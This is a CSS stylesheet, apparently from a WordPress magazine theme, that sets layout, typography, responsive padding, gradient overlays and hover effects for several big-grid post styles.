.td-grid-style-3 .td-mx-19 .td-module-meta-info,
.td-grid-style-7 .td-mx-19 .td-module-meta-info {
  padding: 0 20px 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-grid-style-2 .td-mx-19 .td-module-meta-info,
  .td-grid-style-3 .td-mx-19 .td-module-meta-info,
  .td-grid-style-7 .td-mx-19 .td-module-meta-info {
    padding: 0 15px 15px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-2 .td-mx-19 .td-module-meta-info,
  .td-grid-style-3 .td-mx-19 .td-module-meta-info,
  .td-grid-style-7 .td-mx-19 .td-module-meta-info {
    padding: 0 13px 13px;
  }
}
.td-grid-style-4 .td-mx-19 .entry-title {
  padding: 2px 6px 3px;
}
.td-grid-style-4 .td-mx-19 .td-meta-info-container {
  width: 100%;
}
.td-grid-style-5 .td-mx-19 .td-meta-info-container,
.td-grid-style-6 .td-mx-19 .td-meta-info-container {
  padding: 20px !important;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-grid-style-5 .td-mx-19 .td-meta-info-container,
  .td-grid-style-6 .td-mx-19 .td-meta-info-container {
    padding: 15px !important;
  }
}
@media (max-width: 767px) {
  .td-grid-style-5 .td-mx-19 .td-meta-info-container,
  .td-grid-style-6 .td-mx-19 .td-meta-info-container {
    padding: 13px !important;
  }
}
.td-grid-style-7 .td-mx-19.td-big-grid-post .td-post-category {
  bottom: 16px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-grid-style-7 .td-mx-19.td-big-grid-post .td-post-category {
    bottom: 12px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-7 .td-mx-19.td-big-grid-post .td-post-category {
    bottom: 10px;
  }
}
.td-mx-23 .entry-title {
  font-size: 23px;
  line-height: 30px;
  font-weight: 500;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1018px) {
  .td-mx-23 .entry-title {
    font-size: 19px !important;
    line-height: 24px !important;
  }
}
.td-mx-23 .td-post-category {
  margin-bottom: 14px;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1018px) {
  .td-mx-23 .td-post-category {
    margin-bottom: 10px;
  }
}
.td-mx-23 .td-module-meta-info {
  margin-top: 8px;
}
.td-mx-23 .td-meta-info-container {
  padding: 0 8% 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-mx-23 .td-meta-info-container {
    padding: 0 4% 20px;
  }
}
@media (max-width: 767px) {
  .td-mx-23 .td-meta-info-container {
    padding: 0 15px 14px;
  }
}
.td-grid-style-2 .td-mx-23 .td-meta-info-container,
.td-grid-style-3 .td-mx-23 .td-meta-info-container,
.td-grid-style-7 .td-mx-23 .td-meta-info-container {
  padding: 0 !important;
}
.td-grid-style-2 .td-mx-23 .td-big-grid-meta,
.td-grid-style-3 .td-mx-23 .td-big-grid-meta,
.td-grid-style-7 .td-mx-23 .td-big-grid-meta,
.td-grid-style-2 .td-mx-23 .td-module-meta-info,
.td-grid-style-3 .td-mx-23 .td-module-meta-info,
.td-grid-style-7 .td-mx-23 .td-module-meta-info {
  width: 100%;
}
.td-grid-style-2 .td-mx-23 .td-big-grid-meta,
.td-grid-style-3 .td-mx-23 .td-big-grid-meta,
.td-grid-style-7 .td-mx-23 .td-big-grid-meta {
  padding: 20px 8% 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-grid-style-2 .td-mx-23 .td-big-grid-meta,
  .td-grid-style-3 .td-mx-23 .td-big-grid-meta,
  .td-grid-style-7 .td-mx-23 .td-big-grid-meta {
    padding: 20px 4% 0;
  }
}
@media (max-width: 767px) {
  .td-grid-style-2 .td-mx-23 .td-big-grid-meta,
  .td-grid-style-3 .td-mx-23 .td-big-grid-meta,
  .td-grid-style-7 .td-mx-23 .td-big-grid-meta {
    padding: 15px 15px 0;
  }
}
.td-grid-style-2 .td-mx-23 .td-module-meta-info,
.td-grid-style-3 .td-mx-23 .td-module-meta-info,
.td-grid-style-7 .td-mx-23 .td-module-meta-info {
  padding: 0 8% 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-grid-style-2 .td-mx-23 .td-module-meta-info,
  .td-grid-style-3 .td-mx-23 .td-module-meta-info,
  .td-grid-style-7 .td-mx-23 .td-module-meta-info {
    padding: 0 4% 20px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-2 .td-mx-23 .td-module-meta-info,
  .td-grid-style-3 .td-mx-23 .td-module-meta-info,
  .td-grid-style-7 .td-mx-23 .td-module-meta-info {
    padding: 0 15px 15px;
  }
}
.td-grid-style-4 .td-mx-23 .entry-title {
  padding: 2px 6px 4px;
}
.td-grid-style-4 .td-mx-23 .td-meta-info-container {
  width: auto;
  max-width: 80%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-4 .td-mx-23 .td-meta-info-container {
    width: 100%;
    max-width: 100%;
  }
}
.td-grid-style-5 .td-mx-23 .td-meta-info-container,
.td-grid-style-6 .td-mx-23 .td-meta-info-container {
  padding: 20px !important;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-grid-style-5 .td-mx-23 .td-meta-info-container,
  .td-grid-style-6 .td-mx-23 .td-meta-info-container {
    padding: 20px !important;
  }
}
@media (max-width: 767px) {
  .td-grid-style-5 .td-mx-23 .td-meta-info-container,
  .td-grid-style-6 .td-mx-23 .td-meta-info-container {
    padding: 15px !important;
  }
}
.td-grid-style-7 .td-mx-23.td-big-grid-post .td-post-category {
  bottom: 16px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-grid-style-7 .td-mx-23.td-big-grid-post .td-post-category {
    bottom: 16px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-7 .td-mx-23.td-big-grid-post .td-post-category {
    bottom: 12px;
  }
}
.td-mx-28 .entry-title {
  font-size: 28px;
  line-height: 38px;
  font-weight: 500;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-mx-28 .entry-title {
    font-size: 22px !important;
    line-height: 29px !important;
  }
}
@media (max-width: 767px) {
  .td-mx-28 .entry-title {
    font-size: 19px !important;
    line-height: 24px !important;
  }
}
.td-mx-28 .td-post-category {
  margin-bottom: 14px;
  /* phone + tablet */
}
@media (max-width: 1018px) {
  .td-mx-28 .td-post-category {
    margin-bottom: 11px;
  }
}
.td-mx-28 .td-module-meta-info {
  margin-top: 12px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-mx-28 .td-module-meta-info {
    margin-top: 7px;
  }
}
.td-mx-28 .td-meta-info-container {
  padding: 0 10px 28px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-mx-28 .td-meta-info-container {
    padding: 0 14px 20px;
  }
}
@media (max-width: 767px) {
  .td-mx-28 .td-meta-info-container {
    padding: 0 10px 14px;
  }
}
.td-grid-style-2 .td-mx-28 .td-meta-info-container,
.td-grid-style-3 .td-mx-28 .td-meta-info-container,
.td-grid-style-7 .td-mx-28 .td-meta-info-container {
  padding: 0 !important;
}
.td-grid-style-2 .td-mx-28 .td-big-grid-meta,
.td-grid-style-3 .td-mx-28 .td-big-grid-meta,
.td-grid-style-7 .td-mx-28 .td-big-grid-meta,
.td-grid-style-2 .td-mx-28 .td-module-meta-info,
.td-grid-style-3 .td-mx-28 .td-module-meta-info,
.td-grid-style-7 .td-mx-28 .td-module-meta-info {
  width: 100%;
}
.td-grid-style-2 .td-mx-28 .td-big-grid-meta,
.td-grid-style-3 .td-mx-28 .td-big-grid-meta,
.td-grid-style-7 .td-mx-28 .td-big-grid-meta {
  padding: 28px 10px 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-grid-style-2 .td-mx-28 .td-big-grid-meta,
  .td-grid-style-3 .td-mx-28 .td-big-grid-meta,
  .td-grid-style-7 .td-mx-28 .td-big-grid-meta {
    padding: 20px 14px 0;
  }
}
@media (max-width: 767px) {
  .td-grid-style-2 .td-mx-28 .td-big-grid-meta,
  .td-grid-style-3 .td-mx-28 .td-big-grid-meta,
  .td-grid-style-7 .td-mx-28 .td-big-grid-meta {
    padding: 14px 10px 0;
  }
}
.td-grid-style-2 .td-mx-28 .td-module-meta-info,
.td-grid-style-3 .td-mx-28 .td-module-meta-info,
.td-grid-style-7 .td-mx-28 .td-module-meta-info {
  padding: 0 10px 28px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-grid-style-2 .td-mx-28 .td-module-meta-info,
  .td-grid-style-3 .td-mx-28 .td-module-meta-info,
  .td-grid-style-7 .td-mx-28 .td-module-meta-info {
    padding: 0 14px 20px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-2 .td-mx-28 .td-module-meta-info,
  .td-grid-style-3 .td-mx-28 .td-module-meta-info,
  .td-grid-style-7 .td-mx-28 .td-module-meta-info {
    padding: 0 10px 14px;
  }
}
.td-grid-style-4 .td-mx-28 .entry-title {
  padding: 3px 8px 6px;
}
.td-grid-style-4 .td-mx-28 .td-meta-info-container {
  width: auto;
  max-width: 70%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-4 .td-mx-28 .td-meta-info-container {
    width: 100%;
    max-width: none;
  }
}
.td-grid-style-5 .td-mx-28 .td-meta-info-container,
.td-grid-style-6 .td-mx-28 .td-meta-info-container {
  padding: 28px !important;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-grid-style-5 .td-mx-28 .td-meta-info-container,
  .td-grid-style-6 .td-mx-28 .td-meta-info-container {
    padding: 20px !important;
  }
}
@media (max-width: 767px) {
  .td-grid-style-5 .td-mx-28 .td-meta-info-container,
  .td-grid-style-6 .td-mx-28 .td-meta-info-container {
    padding: 14px !important;
  }
}
.td-grid-style-7 .td-mx-28.td-big-grid-post .td-post-category {
  bottom: 24px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-grid-style-7 .td-mx-28.td-big-grid-post .td-post-category {
    bottom: 16px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-7 .td-mx-28.td-big-grid-post .td-post-category {
    bottom: 12px;
  }
}
/*


  Big grid styles


*/
.td-hover-1 .td-big-grid-wrapper .entry-thumb {
  transition-timing-function: ease !important;
}
/*
  Colored gradients
*/
.td-grid-style-2 .td-big-grid-post-0 .td-module-thumb a:last-child:before,
.td-grid-style-3 .td-big-grid-post-0 .td-module-thumb a:last-child:before {
  bottom: 0;
  content: "";
  display: block;
  height: 100%;
  width: 100%;
  position: absolute;
  z-index: 1;
  background: #4db2ec;
  background: -webkit-gradient(left bottom, right top, color-stop(0%, #4db2ec), color-stop(100%, #4a8f5e));
  background: -webkit-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
  background: linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4db2ec', endColorstr='#4a8f5e', GradientType=1);
}
.td-grid-style-2 .td-big-grid-post-1 .td-module-thumb a:last-child:before,
.td-grid-style-3 .td-big-grid-post-1 .td-module-thumb a:last-child:before,
.td-grid-style-2 .td-big-grid-post-7 .td-module-thumb a:last-child:before,
.td-grid-style-3 .td-big-grid-post-7 .td-module-thumb a:last-child:before {
  bottom: 0;
  content: "";
  display: block;
  height: 100%;
  width: 100%;
  position: absolute;
  z-index: 1;
  background: #d17646;
  background: -webkit-gradient(left bottom, right top, color-stop(0%, #d17646), color-stop(100%, #c63939));
  background: -webkit-linear-gradient(45deg, #d17646 0%, #c63939 100%);
  background: linear-gradient(45deg, #d17646 0%, #c63939 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d17646', endColorstr='#c63939', GradientType=1);
}
.td-grid-style-2 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.td-grid-style-3 .td-big-grid-post-2 .td-module-thumb a:last-child:before {
  bottom: 0;
  content: "";
  display: block;
  height: 100%;
  width: 100%;
  position: absolute;
  z-index: 1;
  background: #d760b7;
  background: -webkit-gradient(left top, right bottom, color-stop(0%, #d760b7), color-stop(100%, #3b78b4));
  background: -webkit-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
  background: linear-gradient(135deg, #d760b7 0%, #3b78b4 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d760b7', endColorstr='#3b78b4', GradientType=1);
}
.td-grid-style-2 .td-big-grid-post-3 .td-module-thumb a:last-child:before,
.td-grid-style-3 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
  bottom: 0;
  content: "";
  display: block;
  height: 100%;
  width: 100%;
  position: absolute;
  z-index: 1;
  background: #54a3db;
  background: -webkit-gradient(left bottom, right top, color-stop(0%, #54a3db), color-stop(100%, #4bcf77));
  background: -webkit-linear-gradient(45deg, #54a3db 0%, #4bcf77 100%);
  background: linear-gradient(45deg, #54a3db 0%, #4bcf77 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#54a3db', endColorstr='#4bcf77', GradientType=1);
}
.td-grid-style-2 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.td-grid-style-3 .td-big-grid-post-4 .td-module-thumb a:last-child:before {
  bottom: 0;
  content: "";
  display: block;
  height: 100%;
  width: 100%;
  position: absolute;
  z-index: 1;
  background: #f4d03f;
  background: -webkit-gradient(left top, right bottom, color-stop(0%, #f4d03f), color-stop(100%, #f27a35));
  background: -webkit-linear-gradient(-45deg, #f4d03f 0%, #f27a35 100%);
  background: linear-gradient(135deg, #f4d03f 0%, #f27a35 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4d03f', endColorstr='#f27a35', GradientType=1);
}
.td-grid-style-2 .td-big-grid-post-5 .td-module-thumb a:last-child:before,
.td-grid-style-3 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
  bottom: 0;
  content: "";
  display: block;
  height: 100%;
  width: 100%;
  position: absolute;
  z-index: 1;
  background: #d760b7;
  background: -webkit-gradient(left top, right bottom, color-stop(0%, #d760b7), color-stop(100%, #3b78b4));
  background: -webkit-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
  background: linear-gradient(135deg, #d760b7 0%, #3b78b4 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d760b7', endColorstr='#3b78b4', GradientType=1);
}
.td-grid-style-2 .td-big-grid-post-6 .td-module-thumb a:last-child:before,
.td-grid-style-3 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
  bottom: 0;
  content: "";
  display: block;
  height: 100%;
  width: 100%;
  position: absolute;
  z-index: 1;
  background: #4db2ec;
  background: -webkit-gradient(left bottom, right top, color-stop(0%, #4db2ec), color-stop(100%, #4a8f5e));
  background: -webkit-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
  background: linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4db2ec', endColorstr='#4a8f5e', GradientType=1);
}
.td-grid-style-2 .td-video-play-ico,
.td-grid-style-3 .td-video-play-ico {
  opacity: 0.5;
}
/*
  Style 1
*/
.td-grid-style-1 .td-meta-info-container {
  bottom: 0;
}
.td-grid-style-1 .td-module-thumb a:last-child:before {
  bottom: 0;
  content: "";
  display: block;
  height: 70%;
  width: 100%;
  position: absolute;
  z-index: 1;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(40%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7)));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.7) 100%);
  /* Chrome10+,Safari5.1+ */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.7) 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
  /* IE6-9 */
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-1 .td-module-thumb a:last-child:before {
    height: 130% !important;
  }
}
.td-grid-style-1 .td-post-category {
  background-color: rgba(0, 0, 0, 0.7);
}
.td-grid-style-1 .td-big-thumb .td-big-grid-meta {
  width: 80%;
  margin: 0 0 0 20px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-1 .td-big-thumb .td-big-grid-meta {
    width: 90%;
    margin-left: 15px;
  }
}
.td-grid-style-1 .td-big-thumb .entry-title {
  font-size: 27px;
  font-weight: 500;
  line-height: 34px;
}
.td-grid-style-1 .td-big-thumb .td-module-meta-info {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-1 .td-big-thumb .td-module-meta-info {
    margin-bottom: 18px;
  }
}
.td-grid-style-1 .td-medium-thumb .td-big-grid-meta {
  width: 80%;
  margin: 20px 0 14px 19px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-1 .td-medium-thumb .td-big-grid-meta {
    margin: 0 15px 11px;
  }
}
.td-grid-style-1 .td-medium-thumb .entry-title {
  font-size: 24px;
  line-height: 30px;
  font-weight: 500;
}
.td-grid-style-1 .td-small-thumb .td-big-grid-meta {
  margin: 0 15px 11px;
}
.td-grid-style-1 .td-small-thumb .entry-title {
  margin-top: 2px;
  font-size: 16px;
  line-height: 21px;
  font-weight: 500;
}
.td-grid-style-1 .td-tiny-thumb .td-big-grid-meta {
  margin: 0 10px 10px 14px;
}
.td-grid-style-1 .td-tiny-thumb .entry-title {
  font-size: 15px;
  line-height: 17px;
  font-weight: 500;
}
.td-grid-style-1 .td-tiny-thumb .td-post-category {
  font-size: 9px;
  font-weight: 600;
  padding: 3px 5px;
  line-height: 1;
}
.td-grid-style-1.td-hover-1 .td-module-thumb .entry-thumb {
  transition: transform 0.3s ease, opacity 0.3s;
  -webkit-transition: -webkit-transform 0.3s ease, opacity 0.3s;
}
.td-grid-style-1.td-hover-1 .td-module-thumb a:last-child:before {
  bottom: 0;
  content: "";
  display: block;
  height: 100%;
  width: 100%;
  position: absolute;
  -webkit-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease;
}
.td-grid-style-1.td-hover-1 .td-post-category {
  -webkit-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease;
}
.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb {
  transform: scale3d(1.1, 1.1, 1);
  -webkit-transform: scale3d(1.1, 1.1, 1);
  -moz-transform: scale3d(1.1, 1.1, 1) rotate(0.02deg);
}
.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
  background-color: rgba(0, 0, 0, 0.1);
}
.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category {
  background-color: #4db2ec;
}
.td-grid-style-1 .td-video-play-ico {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-1 .td-video-play-ico {
    top: 20px;
    left: auto;
    right: 20px;
    transform: none;
    -webkit-transform: none;
  }
}
/*
  Style 2
*/
.td-grid-style-2 .td-meta-info-container {
  bottom: 0;
}
.td-grid-style-2 .td-module-thumb a:last-child:before {
  -webkit-box-shadow: inset 0 0 50px 0 rgba(0, 0, 0, 0.5);
  -moz-box-shadow: inset 0 0 50px 0 rgba(0, 0, 0, 0.5);
  box-shadow: inset 0 0 50px 0 rgba(0, 0, 0, 0.5);
  opacity: 0.6;
}
.td-grid-style-2 .td-post-category {
  background-color: rgba(0, 0, 0, 0.2);
}
.td-grid-style-2 .td-big-grid-post.td-big-thumb .td-big-grid-meta {
  font-size: 34px;
}
.td-grid-style-2 .td-big-thumb .td-meta-info-container {
  position: static;
  top: 0;
  bottom: auto;
}
.td-grid-style-2 .td-big-thumb .td-big-grid-meta {
  width: 80%;
  margin: 20px 0 20px 20px;
  top: 0;
  position: absolute;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-2 .td-big-thumb .td-big-grid-meta {
    width: 90%;
    margin-left: 15px;
  }
}
.td-grid-style-2 .td-big-thumb .td-module-meta-info {
  position: absolute;
  bottom: 0;
}
.td-grid-style-2 .td-big-thumb .entry-title {
  font-size: 34px;
  line-height: 41px;
  /* responsive */
}
@media (max-width: 1140px) {
  .td-grid-style-2 .td-big-thumb .entry-title {
    font-weight: 500;
  }
}
.td-grid-style-2 .td-big-thumb.td-big-grid-post-1 .td-big-grid-meta {
  top: auto;
  bottom: -6px;
}
.td-grid-style-2 .td-big-thumb.td-big-grid-post-1 .td-module-meta-info {
  bottom: auto;
  right: 22px;
  top: 5px;
}
.td-grid-style-2 .td-medium-thumb .td-meta-info-container {
  top: 0;
  bottom: auto;
}
.td-grid-style-2 .td-medium-thumb .td-big-grid-meta {
  width: 80%;
  margin: 20px 0 14px 19px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-2 .td-medium-thumb .td-big-grid-meta {
    margin: 16px 15px 11px;
  }
}
.td-grid-style-2 .td-medium-thumb .entry-title {
  font-size: 24px;
  line-height: 30px;
  font-weight: 500;
}
.td-grid-style-2 .td-small-thumb .td-meta-info-container {
  bottom: auto;
  top: 0;
  margin-top: 16px;
}
.td-grid-style-2 .td-small-thumb .td-big-grid-meta {
  margin: 0 15px 11px;
}
.td-grid-style-2 .td-small-thumb .entry-title {
  margin-top: 2px;
  font-size: 17px;
  line-height: 21px;
  font-weight: 500;
}
.td-grid-style-2 .td-tiny-thumb .td-meta-info-container {
  top: 0;
  bottom: auto;
}
.td-grid-style-2 .td-tiny-thumb .td-big-grid-meta {
  margin: 14px 10px 10px 14px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-grid-style-2 .td-tiny-thumb .td-big-grid-meta {
    margin: 10px;
  }
}
.td-grid-style-2 .td-tiny-thumb .entry-title {
  font-size: 15px;
  line-height: 17px;
  font-weight: 500;
}
.td-grid-style-2 .td-tiny-thumb .td-post-category {
  font-size: 9px;
  font-weight: 600;
  padding: 3px 5px;
  line-height: 1;
}
.td-grid-style-2.td-hover-1 .td-module-thumb .entry-thumb {
  transition: transform 0.3s ease, opacity 0.3s;
  -webkit-transition: -webkit-transform 0.3s ease, opacity 0.3s;
}
.td-grid-style-2.td-hover-1 .td-post-category {
  -webkit-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease;
}
.td-grid-style-2.td-hover-1 .td-big-grid-post:hover .entry-thumb {
  transform: scale3d(1.1, 1.1, 1);
  -webkit-transform: scale3d(1.1, 1.1, 1);
  -moz-transform: scale3d(1.1, 1.1, 1) rotate(0.02deg);
}
.td-grid-style-2.td-hover-1 .td-big-grid-post:hover .td-post-category {
  background-color: rgba(0, 0, 0, 0.5);
}
/*
  Style 3
*/
.td-grid-style-3 .td-meta-info-container {
  bottom: 0;
}
.td-grid-style-3 .td-module-thumb a:last-child:before {
  opacity: 0.8;
}
.td-grid-style-3 .td-post-category {
  background-color: rgba(0, 0, 0, 0.2);
}
.td-grid-style-3 .td-big-grid-post.td-big-thumb .td-big-grid-meta {
  font-size: 34px;
}
.td-grid-style-3 .td-big-thumb .td-meta-info-container {
  position: static;
  top: 0;
  bottom: auto;
}
.td-grid-style-3 .td-big-thumb .td-big-grid-meta {
  width: 80%;
  margin: 20px 0 20px 20px;
  top: 0;
  position: absolute;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-3 .td-big-thumb .td-big-grid-meta {
    width: 90%;
    margin-left: 15px;
  }
}
.td-grid-style-3 .td-big-thumb .td-module-meta-info {
  position: absolute;
  bottom: 0;
}
.td-grid-style-3 .td-big-thumb .entry-title {
  font-size: 34px;
  line-height: 41px;
  /* responsive */
}
@media (max-width: 1140px) {
  .td-grid-style-3 .td-big-thumb .entry-title {
    font-weight: 500;
  }
}
.td-grid-style-3 .td-big-thumb .entry-title a {
  text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
}
.td-grid-style-3 .td-big-thumb.td-big-grid-post-1 .td-big-grid-meta {
  top: auto;
  bottom: -6px;
}
.td-grid-style-3 .td-big-thumb.td-big-grid-post-1 .td-module-meta-info {
  bottom: auto;
  right: 22px;
  top: 5px;
}
.td-grid-style-3 .td-medium-thumb .td-big-grid-meta {
  width: 80%;
  margin: 20px 0 14px 19px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-3 .td-medium-thumb .td-big-grid-meta {
    margin: 0 15px 11px;
  }
}
.td-grid-style-3 .td-medium-thumb .entry-title {
  font-size: 24px;
  line-height: 30px;
  font-weight: 500;
}
.td-grid-style-3 .td-medium-thumb .entry-title a {
  text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
}
.td-grid-style-3 .td-small-thumb .td-big-grid-meta {
  margin: 0 15px 11px;
}
.td-grid-style-3 .td-small-thumb .entry-title {
  margin-top: 2px;
  font-size: 17px;
  line-height: 21px;
  font-weight: 500;
}
.td-grid-style-3 .td-small-thumb .entry-title a {
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
}
.td-grid-style-3 .td-tiny-thumb .td-big-grid-meta {
  margin: 0 10px 10px 14px;
}
.td-grid-style-3 .td-tiny-thumb .entry-title {
  font-size: 15px;
  line-height: 17px;
  font-weight: 500;
}
.td-grid-style-3 .td-tiny-thumb .entry-title a {
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
}
.td-grid-style-3 .td-tiny-thumb .td-post-category {
  font-size: 9px;
  font-weight: 600;
  padding: 3px 5px;
  line-height: 1;
}
.td-grid-style-3.td-hover-1 .td-module-thumb .entry-thumb {
  transition: transform 0.3s ease, opacity 0.3s;
  -webkit-transition: -webkit-transform 0.3s ease, opacity 0.3s;
}
.td-grid-style-3.td-hover-1 .td-post-category {
  -webkit-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease;
}
.td-grid-style-3.td-hover-1 .td-big-grid-post:hover .entry-thumb {
  transform: scale3d(1.1, 1.1, 1);
  -webkit-transform: scale3d(1.1, 1.1, 1);
  -moz-transform: scale3d(1.1, 1.1, 1) rotate(0.02deg);
}
.td-grid-style-3.td-hover-1 .td-big-grid-post:hover .td-post-category {
  background-color: rgba(0, 0, 0, 0.5);
}
/*
  Style 4
*/
.td-grid-style-4 .td-meta-info-container {
  bottom: 0;
  z-index: 1;
}
.td-grid-style-4 .td-post-category {
  background-color: rgba(0, 0, 0, 0.4);
}
.td-grid-style-4 .entry-title {
  background-color: #4db2ec;
  background-color: rgba(77, 178, 236, 0.7);
}
.td-grid-style-4 .entry-title a {
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
}
.td-grid-style-4 .td-module-meta-info {
  margin: 0;
  background-color: rgba(0, 0, 0, 0.4);
  display: table;
  /* responsive portrait phone */
}
.td-grid-style-4 .td-module-meta-info > span {
  padding: 5px 0 6px 7px;
}
.td-grid-style-4 .td-module-meta-info > span span {
  margin: 0 -2px 0 2px;
}
.td-grid-style-4 .td-module-meta-info > span:last-child {
  padding-right: 7px;
}
@media (max-width: 767px) {
  .td-grid-style-4 .td-module-meta-info {
    display: none;
  }
}
.td-grid-style-4 .td-big-thumb .td-meta-info-container {
  width: 80%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-4 .td-big-thumb .td-meta-info-container {
    width: 100%;
  }
}
.td-grid-style-4 .td-big-thumb .td-post-category {
  margin-bottom: 0;
  display: table;
}
.td-grid-style-4 .td-big-thumb .td-module-meta-info {
  margin: 0;
}
.td-grid-style-4 .td-big-thumb .entry-title {
  font-size: 28px;
  line-height: 35px;
  font-weight: 500;
  padding: 3px 8px 6px;
}
.td-grid-style-4 .td-medium-thumb .entry-title {
  font-size: 24px;
  line-height: 30px;
  font-weight: 500;
  padding: 4px 11px 6px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-4 .td-medium-thumb .entry-title {
    padding: 5px 7px 6px;
  }
}
.td-grid-style-4 .td-medium-thumb .td-post-category {
  margin-bottom: 0;
  display: table;
}
.td-grid-style-4 .td-small-thumb .td-post-category {
  margin-bottom: 0;
  display: table;
}
.td-grid-style-4 .td-small-thumb .td-module-meta-info {
  margin: 0;
}
.td-grid-style-4 .td-small-thumb .entry-title {
  font-size: 16px;
  line-height: 21px;
  font-weight: 500;
  padding: 5px 7px 6px;
}
.td-grid-style-4 .td-tiny-thumb .td-big-grid-meta {
  margin: 0 10px 10px 14px;
}
.td-grid-style-4 .td-tiny-thumb .entry-title {
  font-size: 15px;
  line-height: 17px;
  font-weight: 500;
  padding: 5px 7px 6px;
  margin-right: 3px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-4 .td-tiny-thumb .entry-title {
    margin-right: 0;
  }
}
.td-grid-style-4 .td-tiny-thumb .td-post-category {
  font-size: 9px;
  font-weight: 600;
  padding: 3px 5px;
  line-height: 1;
  margin-bottom: 0;
  display: table;
}
.td-grid-style-4 .td-tiny-thumb .td-big-grid-meta {
  margin: 0;
}
.td-grid-style-4.td-hover-1 .td-module-thumb .entry-thumb {
  transition: transform 0.3s ease, opacity 0.3s;
  -webkit-transition: -webkit-transform 0.3s ease, opacity 0.3s;
}
